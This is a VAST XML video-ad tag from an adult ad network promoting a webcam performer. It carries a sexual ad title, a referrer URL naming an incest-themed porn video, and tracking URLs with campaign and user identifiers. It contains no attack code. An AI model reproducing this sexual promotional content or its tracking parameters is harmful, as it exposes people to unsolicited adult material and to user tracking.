<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.bluetrafficstream.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&action=sbSignupWithModel&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=815be9d9496082c834cf44432904da257e64ce2115a675974a2ce851af91dd58&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=b6bf0ab0-9e55-4424-8cfc-35528a0a6cb7&modelId=195050155&onlineModels=bambi_lu&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fvideos%2F298913%2Fmy-parents-left-and-left-me-and-my-stepbrother-alone-at-home%2F&ruleId=0&segment=hls-bambi_lu-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32053]]></Impression><AdTitle>pinch nipples under top in bus 😱</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/1fb07201308d6d10869ac75db69f5e82.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.bluetrafficstream.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&action=sbSignupWithModel&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=815be9d9496082c834cf44432904da257e64ce2115a675974a2ce851af91dd58&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=b6bf0ab0-9e55-4424-8cfc-35528a0a6cb7&modelId=195050155&onlineModels=bambi_lu&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fvideos%2F298913%2Fmy-parents-left-and-left-me-and-my-stepbrother-alone-at-home%2F&ruleId=0&segment=hls-bambi_lu-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32053]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>